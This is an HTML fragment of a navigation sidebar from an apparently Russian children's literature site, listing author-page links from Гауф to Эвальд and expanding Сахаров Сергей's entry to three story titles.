                    <ul>
                      <li><strong><a href="/avtorskie/gauf-vilgelm/">Гауф Вильгельм</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/geraskina-liya-borisovna/">Гераскина Лия Борисовна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershator-fillis/">Гершатор Филлис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gershkovich-tova/">Гершкович Това</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gesse-german/">Гессе Герман</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/golyshkin-vasilij-semenovich/">Голышкин Василий Семенович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gortunov-igor-evgenevich/">Гортунов Игорь Евгеньевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gofman-yernst-teodor-amadej/">Гофман Эрнст Теодор Амадей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/graner-sirius-teodor/">Гранер Сириус Теодор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/gribachev-nikolaj-matveevich/">Грибачев Николай Матвеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/grimm-bratja/">Гримм братья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dalechin-sergej/">Далечин Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dal-vladimir-ivanovich/">Даль Владимир Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/danko-elena-yakovlevna/">Данько Елена Яковлевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/daskalova-liana/">Даскалова Лиана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dauvalder-valeriya-florianovna/">Даувальдер Валерия Флориановна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/delamar-uolter/">Деламар Уолтер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dzhekobs-dzhozef/">Джекобс Джозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/disnej-uolt/">Дисней Уолт (Элайас Уолтер)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dragunskij-viktor-yuzefovich/">Драгунский Виктор Юзефович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/drinov-stoyan/">Дринов Стоян</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/durova-natalya-yurevna/">Дурова Наталья Юрьевна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dymshic-valerij-aronovich/">Дымшиц Валерий Аронович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/dyuma-aleksandr/">Дюма Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaroshenko-vasilij/">Ерошенко Василий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ershov-petr-pavlovich/">Ершов Петр Павлович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/esenin-sergej-aleksandrovich/">Есенин Сергей Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhitkov-boris-stepanovich/">Житков Борис Степанович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zhukovskijj-vasilijj-andreevich/">Жуковский Василий Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zabrodina-talyana/">Забродина Тальяна</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zalten-feliks/">Зальтен Феликс (Зальцман Зигмунд)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxarieva-lila/">Захариева Лила</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/zaxoder-boris-vladimirovich/">Заходер Борис Владимирович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ispiresku-petre/">Испиреску Петре</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kaverin-veniamin-aleksandrovich/">Каверин Вениамин Александрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kalvino-italo/">Кальвино Итало</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kameron-polli/">Камерон Полли</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kapuana-luidzhi/">Капуана Луиджи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kataev-valentin-petrovich/">Катаев Валентин Петрович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/katyshhev-andrej/">Катыщев Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/keler-vladimir-romanovich/">Келер Владимир Романович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipins-icik/">Кипинс Ицик</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kipling-redjard/">Киплинг Редьярд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kiroga-orasio/">Кирога Орасио</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/klyushin-vladimir/">Клюшин Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kolpakova-yanina/">Колпакова Янина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/krylov-ivan-andreevich/">Крылов Иван Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/kjeroll-ljuis/">Кэролл Льюис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/labule-yeduard/">Лабуле Эдуард</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lada-jozef/">Лада Йозеф</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lana-ra/">Лана Ра</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/landauyer-gustav/">Ландауэр Густав</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Лем Станислав</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/leprens-de-bomon-zhanna-mari/">Лепренс де Бомон Жанна-Мари</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/li-junas-lauric-idemil/">Ли Юнас Лауриц Идемил</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/lindgren-astrid/">Линдгрен Астрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/litvinov-yurij/">Литвинов Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/logacheva-galina/">Логачева Галина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madam-de-onua/">Мадам д'Онуа Мари-Катрин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madonna/">Мадонна (Чикконе Луиза Вероника)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/maklerren-yelis/">Маклеррен Элис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/matusov-babich-ilya/">Матусов-Бабич Илья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/miln-alan-aleksander/">Милн Алан Александер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murenina-evgeniya/">Муренина Евгения</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murzaev-sergej/">Мурзаев Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/muur-lilian/">Муур Лилиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nakonechnyj-igor/">Наконечный Игорь</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nepomnyashhaya-dina/">Непомнящая Дина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nerman-yejnar/">Нерман Эйнар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/noda-tomoji/">Нода Томойи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ovchinnikov-sergej/">Овчинников Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/olmezov-muradin/">Ольмезов Мурадин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/osackij-andrej/">Осацкий Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/permyak-evgenij-andreevich/">Пермяк Евгений Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/perro-sharl/">Перро Шарль</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pino-kristian/">Пино Кристиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pisaxov-stepan/">Писахов Степан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/povalyaev-aleksandr-ratibor/">Поваляев Александр (Ратибор)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/popov-pavel/">Попов Павел</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/projsler-otfrid/">Пройслер Отфрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/prospero-xorxe/">Просперо Хорхе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pushkin-aleksandr-sergeevich/">Пушкин Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/radimirov-vladimir/">Радимиров Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/rakitina-nika/">Ракитина Ника</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Распэ Рудольф Эрих</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ratibor/">Ратибор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ryk-oksana/">Рык Оксана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sandi-saba/">Санди Саба</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/saxarov-sergej/" style="color:#993333">Сахаров Сергей</a></strong></li>
                    </ul>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/saxarov-sergej/6965-pustocvet.html" style="color:#993333">Пустоцвет</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/saxarov-sergej/7021-cvetok-puteshestvennik.html">Цветок путешественник</a>
                  </div>
                  <div class="left_div" style="text-indent:0px; padding-left:0px">
                    <a href="/avtorskie/saxarov-sergej/7022-cvetok-puteshestvennik.html">Цветок путешественник</a>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svan-anni/">Сван Анни</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svetlanazamlelova/">Светлана Замлелова</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svyazov-evgenij/">Связов Евгений</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Седов Сергей Анатольевич</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sel-leram/">Сель Лерам</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Сент-Экзюпери Антуан де</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sergeev-aleksandr/">Сергеев Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/silverstejn-shyel/">Сильверстейн Шэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/slyusar-elena/">Слюсарь Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sokolova-elena/">Соколова Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sosnickaya-margarita/">Сосницкая Маргарита</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sulima-nikolaj-andreevich/">Сулима Николай Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tven-mark/">Твен Марк</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tixons-kit/">Тихонс Кит</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolkien-dzhon-ronald-rouel/">Толкиен Джон Рональд Роуэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-aleksej-nikolaevich/">Толстой Алексей Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-lev-nikolaevich/">Толстой Лев Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/topelius-zakharias/">Топелиус Захариас</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/trosheva-elena/">Трошева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Тэрбер Джеймс</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uajjld-oskar/">Уайльд Оскар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/unset-sigrid/">Унсет Сигрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uolsh-nil-donald/">Уолш Нил Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fardzhon-yelinor/">Фарджон Элинор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/faulz-dzhon-robert/">Фаулз Джон Роберт</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/feano/">Феано</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fekete-ishtvan/">Фекете Иштван</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/xarms-daniil-ivanovich/">Хармс Даниил Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chellin-tur-xelge/">Челлин Тур Хельге</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chexov-dmitrij/">Чехов Дмитрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shvarc-evgenij-lvovich/">Шварц Евгений Львович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shergin-boris/">Шергин Борис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shinkorenkov-nikolaj-fedorovich/">Шинкоренков Николай Федорович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shumin-andrej-alekseevich/">Шумин Андрей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yevald-karl/">Эвальд Карл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
